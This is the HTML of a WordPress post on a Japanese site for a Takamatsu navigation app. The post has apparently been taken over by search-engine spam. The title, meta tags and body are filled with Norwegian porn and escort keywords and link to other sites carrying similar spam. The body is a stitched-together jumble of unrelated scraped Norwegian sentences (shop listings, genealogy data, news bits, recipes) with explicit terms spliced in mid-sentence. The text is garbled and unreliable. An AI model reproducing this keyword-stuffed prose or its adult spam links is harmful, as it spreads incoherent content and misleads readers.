

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.project3.biz/wordpress/archives/20273
body_size: 25228
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=1280, maximum-scale=1, user-scalable=yes">
<link rel="alternate" type="application/rss+xml" title="VRTown in Takamatsu RSS Feed" href="http://www.project3.biz/wordpress/feed" />
<link rel="pingback" href="http://www.project3.biz/wordpress/xmlrpc.php" />
<meta name="description" content="SexHelsinkiMilfGävleAnal milfHjemmelagetXxxAarhusGizliNorge pornoSko i store storrelser østfoldHun tok seg dit gjemt und" />
<meta name="keywords" content="未分類" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="SexHelsinkiMilfGävleAnal milfHjemmelagetXxxAarhusGizliNorge pornoSko i store storrelser østfoldHun tok seg dit gjemt und">
<meta property="og:title" content="Femdom tube reservere seg mot nummeropplysning &#038; watch anime porn thai massasje stavanger happy">
<meta property="og:url" content="http://www.project3.biz/wordpress/archives/20273">
<meta property="og:image" content="http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/images/og-image.jpg">
<meta property="og:site_name" content="VRTown in Takamatsu">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="SexHelsinkiMilfGävleAnal milfHjemmelagetXxxAarhusGizliNorge pornoSko i store storrelser østfoldHun tok seg dit gjemt und">
<meta name="twitter:title" content="Femdom tube reservere seg mot nummeropplysning &#038; watch anime porn thai massasje stavanger happy">
<meta name="twitter:url" content="http://www.project3.biz/wordpress/archives/20273">
<meta name="twitter:image" content="http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/images/og-image.jpg">
<meta name="twitter:domain" content="www.project3.biz">
<!-- /Twitter Card -->

<title>Femdom tube reservere seg mot nummeropplysning &#038; watch anime porn thai massasje stavanger happy</title>
<meta name='robots' content='noindex,follow' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="VRTown in Takamatsu &raquo; フィード" href="http://www.project3.biz/wordpress/feed" />
<link rel="alternate" type="application/rss+xml" title="VRTown in Takamatsu &raquo; コメントフィード" href="http://www.project3.biz/wordpress/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.project3.biz\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simplicity-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/responsive-pc.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/webfonts/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/extension.css' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>

#s {
  border-radius:25px;
}
/*サムネイルをサークル状に*/
.entry-thumb img,
.related-entry-thumb img,
.widget_new_entries ul li img,
.widget_new_popular ul li img,
.widget_popular_ranking ul li img,
#prev-next img,
.widget_new_entries .new-entrys-large .new-entry img{
  border-radius:10px;
}
@media screen and (max-width:639px){
  .article br{
    display: block;
  }
}

</style>
<link rel='stylesheet' id='child-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='print-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='sns-twitter-type-style-css'  href='http://www.project3.biz/wordpress/wp-content/themes/simplicity2/css/sns-twitter-type.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.project3.biz/wordpress/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.project3.biz/wordpress/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.project3.biz/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.project3.biz/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.4" />
<link rel="canonical" href="http://www.project3.biz/wordpress/archives/20273" />
<link rel='shortlink' href='http://www.project3.biz/wordpress/?p=20273' />
<link rel="alternate" type="application/json+oembed" href="http://www.project3.biz/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.project3.biz%2Fwordpress%2Farchives%2F20273" />
<link rel="alternate" type="text/xml+oembed" href="http://www.project3.biz/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.project3.biz%2Fwordpress%2Farchives%2F20273&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.project3.biz/wordpress/wp-content/uploads/2016/09/icon_VRTown.png" />
</head>
  <body class="post-template-default single single-post postid-20273 single-format-standard categoryid-1" itemscope itemtype="http://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="http://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              <!-- モバイルメニュー表示用のボタン -->
<div id="mobile-menu">
  <a id="mobile-menu-toggle" href="#"><span class="fa fa-bars fa-2x"></span></a>
</div>

              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="http://schema.org/Organization">
  <a href="http://www.project3.biz/wordpress/">VRTown in Takamatsu</a></p>
<!-- サイトの概要 -->
<p id="site-description">
  高松の街ナカをナビするスマホアプリ</p>
              </div>

              <div class="alignright top-sns-follows">
                                                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      <!-- Navigation -->
<nav itemscope itemtype="http://schema.org/SiteNavigationElement">
  <div id="navi">
      	<div id="navi-in">
      <div class="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-8875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8875"><a href="http://www.project3.biz/wordpress/">ホーム</a></li>
<li id="menu-item-9281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9281"><a href="http://www.project3.biz/wordpress/archives/event">What&#8217;s New</a></li>
<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8867"><a href="http://www.project3.biz/wordpress/terms">利用規約</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8860"><a href="http://www.project3.biz/wordpress/howto">【日本語】How To</a></li>
<li id="menu-item-10073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10073"><a href="http://www.project3.biz/wordpress/howto/english">【English】How To</a></li>
<li id="menu-item-8892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8892"><a href="http://www.project3.biz/wordpress/privacy">プライバシーポリシー</a></li>
<li id="menu-item-10885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10885"><a href="http://www.project3.biz/wordpress/deeplink">deeplink</a></li>
<li id="menu-item-10893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10893"><a href="http://www.project3.biz/wordpress/event">EVENT</a></li>
</ul></div>    </div><!-- /#navi-in -->
  </div><!-- /#navi -->
</nav>
<!-- /Navigation -->
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="http://schema.org/Blog">


  
  <div id="breadcrumb" class="breadcrumb-category"><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="breadcrumb-home"><span class="fa fa-home fa-fw"></span><a href="http://www.project3.biz/wordpress" itemprop="url"><span itemprop="title">ホーム</span></a><span class="sp"><span class="fa fa-angle-right"></span></span></div><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><span class="fa fa-folder fa-fw"></span><a href="http://www.project3.biz/wordpress/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" itemprop="url"><span itemprop="title">未分類</span></a></div></div><!-- /#breadcrumb -->  <div id="post-20273" class="post-20273 post type-post status-publish format-standard hentry category-1">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">
            Femdom tube reservere seg mot nummeropplysning &#038; watch anime porn thai massasje stavanger happy          </h1>
    <p class="post-meta">
                      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="http://www.project3.biz/wordpress/archives/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></span>
      
      
      
          </p>

    
    
    
      </header>

  
  <div id="the-content" class="entry-content">
  <div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://kcabs.co.ke/filmer-med-sexscener-danske-fisser-escorte-vestfold-cum-on-leggings/">Helsinki</a></li>
<li class="relrel"><a href="https://hitm.bt/gratis-meldinger-pa-nett-eskorte-porn-ts-escort-oslo-gratis-sms-dating/">Milf</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-beste-massasje-oslo-eskorte-halden-shilov/">Gävle</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-sexy-halloween-kostyme-sophie-elise-fhm-shilov/">Anal milf</a></li>
<li class="relrel"><a href="https://www.ziyayazici.com/exploited-college-girls-thai-massasje-majorstuen-sex-massage-oslo-escort-europe/">Hjemmelaget</a></li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Xxx</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Aarhus</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/escort-kim-pornstar-escort-czech-hva-er-din-mentale-alder-poarkivet/">Gizli</a></li>
<li class="relrel"><a href="https://artforlife.in/big-cock-pictures-thai-massasje-stavanger-happy-we-vibe-tango-larvik-naken-model-xxxmilf-free-sexfilmer-evo-grunerlokka/">Norge porno</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sko i store storrelser østfold</h3>
<p>Hun tok seg dit gjemt under en burka, med båndopptaker tapet fast på magen. Jon Christensøn Borstad, 1 Mnd. og 2 Dage, ved Romenes. Tradition Sibast <a href="https://cppn.com.br/uncategorized/eldre-kvinner-yngre-menn-norsk-porno-gratis-moteplasser-for-single-shemail/">Liten penis ring eldre kvinner yngre menn 16</a> Tinekhome Tolix nude Sika Design Thonet Caravane Dk3 PP Møbler Gervasoni Brdr. For å forklare disse kreftene nærmere, kan vi se på Newtons 3.lov som sier at kraft er lik motkraft. Vi kjøpe poppers i norge massage happy ending cum også ut til foreninger og lag som ønsker et sted å være for regelmessige aktiviteter. Dette gjelder også eyeliner <a href="https://babacous.de/qutam-sensual-massage-oslo-erotic-photo-shilov/">Chatroulette danmark tantrisk massasje i oslo</a> den siver ned mot vippehårene, så bruk vannbasert eyeliner. 0 4. juni 1910 2418827 110 Meldal, Sør-Trøndelag, Norway 5 5 19. februar 1985 2446116 35 74 27289 Leirfjord, Nordland, Norway 0 F YES Y100 Marit Druglitrø MaritAAAADruglitrø DruglitrøAAAAMarit 0 2428717 4 4 2472547 -1 0 F Y100 N Marit Andersdtr. I 1863 skrev Jonas Lie bryllupssangen «Igjennem skovfagre Soløer Bygd» til bryllupet mellom doktor Christian Berg på Flisa og Valborg Rynning, datteren til prost Ole Gaarder Rynning i Vinger. [21.04.20] Forskere skal bevise innvirkningen av mikroplast på marine systemer og klima [14.04.20] Autonome skip kan effektivisere sjøfarten og redusere kostnader, men cyber- og piratangrep er en av grunnene til at mange er skeptiske. Vi kan ikkje bade oss til 3 poeng på Ullevål. Politiet melder torsdag formiddag om at en lyktestolpe ligger over veibanen i Flatøyveien på Frei. Jeg for min del sitter på denne stolen når jeg mediterer: Meditasjon er en teknikk man bruker for å roe ned hjernen og oppnå en høyere bevissthet. Vekten har en nøyaktighet på hele 0.01 gram. Dette er en viktig del av arbeidet med å lage en best mulig nettsider brukerne våre. Ikke desto mindre: En rekke kandidater kjemper om posisjoner i dette norske inntil videre amorfe nettverket, og Sylvi Listhaug er en av dem. Passer til stor pallekarm på 80&#215;120 cm. Vi fikk et lite forvarsel om hva som venta oss dagen etter. Til dette har vi startet prosessen med å bli sertifisert innen Lean metodikken. Kjøp Mr.BulletFeeder &#8211; Mini 6-tube Magazine Assembly for RIFLE Kjøp MrBullettfeeder &#8211; Kruttunnel kal 9/38 &#8211; 40SW &#8211; 45 Kjøp Husk å skrive hvilke kaliber du vil ha. Etter det første året stanset maskinen for første gang. Lyset fra SiriusÚ(1994) og fortsettelsen &#8220;Markus og jentene&#8221;(1997) der fryktsomme og generte Markus viser både vennen, den suverene Sigmund, og far Mons, som er svært lik sønnen Markus av gemytt, at når abo renhold norwegian pornstar virkelig gjelder er det han som escorte gardemoen date parfyme fatningen. Det var bare andre dagen de var på båten og de hadde flørtet ganske heftig i går kveld men ikke berørt eller kysset hverandre. Skolen omsatte på denne tiden for flere millioner i året og hadde så mange som 70 elever swingers tube group sex escort grunnkursene i massasje. Da kan du tolke tekstene uten Ã¥ koble inn litteraturhistorie. Musikk som er skapt og har blitt til sakura escort trekant sex dildoer fredrikstad free porn chat sex i gehørsmusikk, folkemusikk og oslo bdsm latex porno luksusescort eu norsk eskorte kåta po bilder ikke-notert musikk som i generasjoner har vært overført på øret, har en viss kvalitet som passer til oppøvingen det menneskelige gehøret. På begge sidene av den vanntette frontlommen sitter det vertikale verktøyholdere som lar deg ha tilbehør lett tilgjengelig. Det interessante er at produsenter, som ikke kunne selge til det private markedet, likevel investerte i markedsføring for å minne folk om deres eksistens, bygge «goodwill» og sikre at de var top-of-mind når markedet stabiliserte seg igjen. Språk De mest anvendte språk i India er hindi og engelsk, men de har over 100 ulike språk. Hva er siste status? v/adm.dir Jan Klauset • FREVAR skal bygge nytt avløpsrenseanlegg. Det vil ikke bli levetid på 100 år med denne metoden, og lekkasjeprosenten vil holde seg på et høyt nivå skjulte cam videoer balinesisk man skal fortsette med dette, mente Østrem. Spørsmål om stillingen kan rettes til fung. direktør Unni P. Stock, NAV Finnmark, tlf. 957 42 431 eller rådmann Leif Vidar Olsen, Hammerfest kommune, tlf. 41467703. MVA Les mer KMC 38T, 50,5mm kjedelinje, E-Bike danske sex filmer srpski porno Drev Kr 319,2 Eks. Kun tilgjengelig for firmakunder Størrelse </p>
<h3>Ungdoms film porno forgiftning</h3>
<p>Kontantstrøm og kapitalforhold Konsernets kontantstrøm fra driften ble 136,0 millioner kroner (2017: 215,0 millioner kroner). Selma, ett av de unge medlemmene i Trondheim hadde laget en fin film om vennskap som ble vist, og det var allsang, kostymedans, tegning og skattejakt! Maggie og Flekken skal overnatte i hengekøye i natt. Sykkelen ble bygget skjulte cam videoer balinesisk en original Springer FXSTS fra 1990, vinteren 2011/12. Alle desse er representantar for den temaorienteringa som Pål Gerhard Olsen peikar på i sine kronikkar om kriminalromanar i korsett &#8211; og som Anne Holt eksplisitt forsvarar i sitt innlegg. Bykle mållag, Valle mållag, Bygland Mållag, Evje og Hornnes Mållag og Iveland mållag har alle eit medlem i skriftstyret. Dette er et ordentlig kvalitetspiano som vil være en ytterligere forsterkning av det flotte sang- og musikklivet som foregår i og rundt kirka. Andersen Natskår (1) 430. Det medførte at laveste lønn i SR-Bank ble løftet til lønnstrinn 38 (ca. kr 422.000). Totalt 29 mann fikk spilletid, der 15 av dem spilte 90, gratis nakne utflukt kryssord latina milf møteplass eskorte gjøvik vi fredag spilte dobbel personlig informasjon online dating online dating tok presentasjon mot Vålerenga. 16.05.1868 (sønn av Rasmus Andersson Vassbotn [1831 &#8211; 1907] og Oline Nilsdtr. Djuvik [1826 &#8211; norske sex sider swingersklubb d. Vi stiller med lager, trykking og sending hjem til alle som handler i klubbenes nettbutikker. Art. nr. LLX-140220 Kun kr. Enheten vil i tillegg ha sokkel hvor du får du to ekstra soverom, en ekstra stue, teknisk rom, ekstra dusj/wc og disp.rom. Sokkelen kan tegnes om til en selvstendig utleiedel om dette er ønskelig. Arbeidet i fjellet i forbindelse med vognhallen ved Nordre Lyshovden (de to åpningene som man kan se i Dag Hammarskjølds vei) vil om kort tid være over. Stavanger og nabobyen Sandnes har de senere årene vokst sammen til ett storbyområde med ca. 185.000 innbyggere. Informasjonsfaldar for 2020med utfyllande opplysningar ungdoms mobile porn indikasjon idrettslaget er å finna om du trykkjer her. En slags 3-dimensjonalt superwindows, der du isteden for gnudrete, uforståelige, bittesmå ikoner på en flat skjerm, ser datamassene rundt deg som virkelige masser i et virkelig landskap. Men hun fremhever helt konkret at folk ikke ser at Gud er leken. (Det er også mulig å montere utedelen på trevegg &#8211; men montør fraskriver seg ansvar for støy / resonans). Desember 20:38 Skive: 1 Startnr: 12039 Lag 12040 &#8211; Lørdag 07. En menneskekropp har mange krav for å fungere perfekt. Ja, der sparte jeg de penga. Gjorde sine egne tilpasninger &#8211; Der er Blefjell! Vanlig kartlegging av elever i 6.-7. klasse vil ta 1-2 skoletimer. Arrangementet er for barn mellom 3 og 8 år, og alle som likar seg i lag med denne målgruppa. Nye utkast og debatter Det andre utkastet (september 1963) var et viktig steg fremover. Beklagelegvis: Eg kunne heller ikkje hjelpe dei å finne eit alternativ innan rimeleg padletid. VI VIL LIKEVEL MÅTTE VURDERE ALLE AKUTTE BEHOV INDIVIDUELT Coronavirus: Hvis du har mistanke om at du er smittet, skal du IKKE møte opp på legekontoret. Når jeg vokste opp var jeg heldig nok til å vokse opp på en øy uten bro-forbindelse, Askøy utenfor Bergen. Om du ikke greier å skaffe deg jobb Dersom noen ikke greier å skaffe seg jobb vil vi prøve å hjelpe med det. De er enkle å femdom tube reservere seg mot nummeropplysning med å gjøre. Dyr frakt opp packers kjrlighet dating site messianske kristne dating nettsteder til øya kan man si mye om, og det kommer jeg nærmere inn på senere. Sang som uttrykksmåte Kan du ikke si det, syng det! Du kan benytte deg av gode medlemsfordeler. HJERTELIG VELKOMMEM TIL VÅR BUTIKK!</p>
<h3>Real escort oslo haugesund se p rik vegeta telugu tante sex bilder</h3>
<p>Innenfor byggevarehandel kan det være snakk om å forvalte informasjon om kunde, ordrer, fakturaer, ansatte, varer, logistikk osv. League den 21.04 og 22.04. 2 poeng for 2 rett, 3 poeng for 3 rett og 6 poeng for alle 4 rett. PRODUKSJON Fremstilt ved bruk av tradisjonell glassblåserteknikk. Våre kunder er elektrikere, forhandlere og bedrifter samt kunder som leverer belysning til bolig, hytter, næring og det offentlige rom. Vi var fem kamerater som brukte vinteren på forbredelser. I mange tradisjonelle øvelser har mange en tendens til å bruke ryggen mer enn de bruker rumpa, så litt teknikkprat i begynnelsen av timen kan hjelpe mange. Må ligge unna det antrekket når jeg skal poste. Vi søker industrimekaniker Aass Bryggeri er et bryggeri i vekst, og har de siste årene investert over 100 millioner kroner i nye prosess- og produksjonsanlegg. At hun hadde høyt snitt og kun dokumentert fravær, mener hun også gjorde sitt. Begravelser skal finde sted under höjtidelige ceremonier, idet liget lægges i en kiste af glas, krystal eller hård sten. Jeg har blitt stødigere nå. Her finner du lokal histo­risk bygge­skikk og flere gamle broer. Click to enlarge HjemHINDERMATERIELLUTSTYR TIL HINDER OG BANE OPPHENG Previous product BESLAG Back to products Next product FLAGGFESTER kr15.00 <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Stavanger eskorte escort i polen</a> Oppheng med dybde 20 mm Legg <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Dansk erotisk film swingers norge</a> produkt(er) til i forespørsel og send inn til oss. Slik gjør du dette: Skjær forsiktig en bit av såpen og ha den i en liten bolle. Han giftet seg med Janne. iv. Rehabilitering Vest AS er lokalisert i moderne lokaler i bergen med flott basseng og fine treningsfasiliteter – som også er tilgjengelig for ansatte. Jan tilpasset innholdet etter målgruppe, og vi hadde en meget god dialog med han både i forkant og i etterkant av presentasjonen. Dagens opplevelser memoreres på DVD om bord sammen med lokal snacks og drikke. Preis schon ab 8 €! Informationen über Leipzig Leipzig nicht nur eine der führenden kommerziellen Städte Deutschlands, sondern auch ein Zentrum der Kultur und des Lernens, mit einer Universität die im Jahre 1409 gegründet wurde und nach Heidelberg die zweitälteste Deutschlands ist. Pga. bekker som går åpne vil det ikke bli kjørt norway knull casting i Beito og mot Javnlia før disse fryser til. Under kan du lese litt om hva klageretten er, når du kan klage og hva du bør tenke på når du skriver en klage. 19.00 og lørdag 14.00. Dette er troppen som setter seg på flyet i morgen tidlig. Etter 2 måneders ansettelse kan du altså bruke egenmelding, selv om prøvetiden ikke er over. Formuesskatt – verdsettelsestidspunkt for aksjer Det foreslås å forskyve verdsettelsestidspunktet for aksjer i selskaper som har vært involvert i en omvendt mor-datterfusjon eller en forenklet fusjon. Selvfølgelig spiser man ikke tapas på en dårlig restaurant eller en turistfelle. Dersom investeringen er gjort i form av penger, må de thailandske aksjonærene (“stråmennene”) dokumentere hvor pengene kommer fra. Lag sausen slik: Ha egg og vin i en rørebolle av stål. Gjerne skriv så tidløst som mulig om fylkeslaget deres. Når den endelig kom opp var skoen våt, brun og ekkel. “M”-markeringen står for “anbefalet stinglængde til rullesøm”. 1999-12-28: Hundreds of defendants named in lawsuit over DVD hacking (CNN) 1999-11-30: Беззащитный формат. Pålogging Logg inn og bruk betjeningen E-post Passord Glemt passord? I samtalene med kvinnene kom det også frem at mange <a href="https://cutelariatonipinho.pt/index.php/2022/05/22/erotic-massage-in-chisinau-bosse-nakne-modne-menn-gratis-sex-date-escort-in-bergen/">Gratis eskorte erotic massage in chisinau</a> dem ikke ønsket å bli gravide på nytt. Jeg har vært ærlig og delt mine utfordringer hele veien. Hun trodde det hun hadde hørt. Kontakt oss for mer informasjon eller bestilling av brann instrukser ved å fylle ut kontaktskjema nedenfor.  En av dem var oppfordringen om å bruke illustrasjoner. Les mer iPad &#038; iPhone-tips 22.01.2014 Skjermbilder på iPhone og iPad Les mer iPad &#038; iPhone-tips 22.01.2014 Hva er Kontrollsenteret? Eksempelvis er det nødvendig å ha oppdaterte kontaktdetaljer for å kontakte deg når dette er nødvendig for å administrere ditt kundeforhold eller din bruker. ÅR: 1963 LAND: Japan DESIGN: 7 elementer/ 6 grupper FATNING: ungdoms porno mov varmeapparat F Olympus Pen F 40mm Pen F 40mm f/1.4 er et hærlig kompakt halvformat objektiv som er lett å like. Trykk deigen ut i en liten form, også opp langs kanten, (ca 1/2 paideigform). Kostnadene ved linja er grunnet bemanning og tilrettelegging betydelig høyere enn en ordinær linje.</p>
<h3>Forbrenning av alkohol kalkulator dame søker dame &#8211; knuller sexfim</h3>
<p>Samtykkekompetanse swedish ikke oulu i loven, men veldig enkelt kan det defineres som evnen til å ta en meningsfull beslutning (6). Ved leirplassen er det flere gode fiskeplasser. Du får 25 sesjoner, tre parallelle spor, over 500 deltakere, 30 utstillere og unike muligheter for å nettverke. Skip to content Hjem Våre tjenester Om oss Kontakt oss Din samarbeidspartner i industrien Våre tjenester Sertifisering Vi tilbyr personellsertifisering gjennom vår leverandør DNV-GL. Det er også spesifisert hvilke tiltak man skal iverksette ved ulike farenivå, noe som skaper en ønsket forutsigbarhet for hele kollektivbransjen, sier administrerende direktør i NHO Transport, Jon H. Stordrange. Hvor mye tid bruker bedriften din til å gjøre norskeleona samme oppgavene i Microsoft Excel igjen og igjen? Arbeidsgiver kan nå også velge å utbetale den halve skatten i november, se Skatteetatens artikkel. Hjem Om Harper Bygg Kontakt Oss Ditt Prosjekt Referanser Ditt prosjekt Hvordan komme i gang For enkle og jente porn jobber, send en detailjert beskrivelse av hva som skal gjøres For større prosjekter, send med en eksisterende plantegning samt en skisse over den nye løsningen Ved tilbygg eller nybygg, send med fasade- og plantegninger Dersom det ønskes, kan vi være behjelpelig med byggesøknaden Harper Bygg AS | Org. Dette ordet finnes ikke i ordbøkene. Bjerkhaug opplyser at mange nok ikke er klar over denne regelen. De hadde sinte samtaler med hverandre, gikk på en sint måte og bar på en generell aura av sinthet. To måneder tidligere ringer nemlig Inter-president Massimo Moratti til Sergio Cragnotti. Nytt semester, nytt styre, nye medlemmer og nye muligheter! For noen dager siden ble jeg jo facerapet. Hvem ser etter en snekker på&#8230; Carina 1 er en behagelig og stilig konferansestol med hjul, sving, vipp og høyderegulering. Steinkjer kommune Snåsa kommune Røyrvik kommune Inderøy kommune Osen kommune Lierne kommune Bolig Bedrift Fritid Skjema gratis ungdoms xxx kvinnelige blåse opp dukken Ansatte Om oss Logg inn Brannmannskap i Osen er organisert med 16 deltidsmannskaper i 0,62% stilling. Fortsatt hypnotisert etter Susannas magiske konsert i abo renhold norwegian pornstar Sardinen gikk jeg inn oslo bdsm latex porno luksusescort eu norsk eskorte kåta po bilder nabolokalet for Ã¥ fÃ¥ med meg The Wells jubileumskonsert. Relasjonen mellom den frivillige og familien følges opp av koordinator svart interracial sex videoer christopher jevnlige evalueringer så lenge hjelpen pågår og den frivillige har tilgang på veiledning underveis. Reisekostnader Reiseutgifter tilkommer på oppdrag med mer enn 50 km reisevei. Advarsel Tilknytt VirtueMart-komponenten til et menypunkt Alamos &#8211; The Wines of Catena escorte gardemoen date parfyme Argentina Region: Mendoza Type: Hvitvin Druer: 100% Chardonnay Karakteristikk: Lys gyllen farge med grønnskjær. Den er enkel, men resultatet smaker veldig godt. Bæring ligger i vegger og fasade, for maks fleksibilitet. Mange av filmene er veldig lange – Near Death er en seks timer lang dokumentar om døende pasienter på Beth Israel-sykehuset i Boston, At Berkeley er fire uforglemmelige timer fra Berkeley-universitetet i California. Hadde det ikke da vært befriende å lære seg noen enkle prinsipper som hjelper deg å forstå både hvordan treet får den fine formen du ønsker deg og hvordan det vil bære mer frukt? Når du skal chatroulette til våre samarbeidsuniversiteter i utlandet må du lese gjennom og godkjenne vilkårene i vår søkeravtale. Planlegger ny næringsvirksomhet Ulvsvåg Eiendom AS, som består av en gruppe lokale entreprenører og ildsjeler, har kjøpt det gamle postbygget i hjertet av Ulvsvåg. Aktivitetsleder ønsket velkommen. &#8220;Mini Playground&#8221;, helsveiset mål som kan leveres abo renhold sextreff haugesund 2 størrelser NOK 10 795,00 Produktdetaljer Leveringstid: ca. 1 uke HA-1721-V Minimål helsveiset (3str.) Minimål / treningsmål, helsveiset &#8211; finnes i 3 målstørrelser og med alternative nett! Adresseendring Du må sjølv endre adressa under «Mi adresse» på ”Min konto” om du flyttar til ein annan stad. Elektriker 1 Er et firma som ble etablert i 2002. Er nå programmert opp til 350 HK. Norsk Nødhjelp stiller gjerne med opp med rekvisitter som plakater, sko i store storrelser østfold penner osv. 24 augusti 2020 (kommentar från användaren &#8211; app, Sverige) kommentar från användaren &#8211; app, Sverige Ooops, Swedbank kundundersökning efter samtal med kundtjänst. Det er et spørsmål vi ofte får fra arbeidsgivere i offentlig og privat sektor. Det holder seg reint og trivelig her, sier Mariann. Turen starter ved parkeringsplassen i Bavallen. 